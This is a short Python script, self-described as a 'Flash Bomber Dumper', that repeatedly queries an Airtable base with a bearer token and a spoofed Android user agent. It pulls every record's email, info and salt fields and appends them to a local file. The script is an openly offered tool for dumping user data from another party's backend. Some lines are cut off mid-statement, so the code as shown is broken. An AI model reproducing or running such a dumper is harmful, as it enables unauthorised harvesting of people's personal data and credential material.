 import json
import requests
print('[+] Flash Bomber Dumper By ~~R@Z~~')
print('[+] Dumping Data')
cont=True
offset=''
headers={'Authorization': 'Bearer ','Content-Type': 'application/json','User-Agent': 'Dalvik/2.1.0 (Linux; U; Android 7.1.1; SM-T355Y Bu
file1 = open("myfiledata.txt", "a"
while(cont==True):
    url='https://api.airtable.com/v0/appyIPpgoi8ydYEtz/0.6?fields[]=Email&fields[]=Info&fields[]=salt&maxRecords=9999999&view=Grid%20view&offset='+offset
    response=requests.get(url,headers=headers)
    record=json.loads(response.text)
    file1.write(str(record['records']))
    print('[+] '+record['offset'])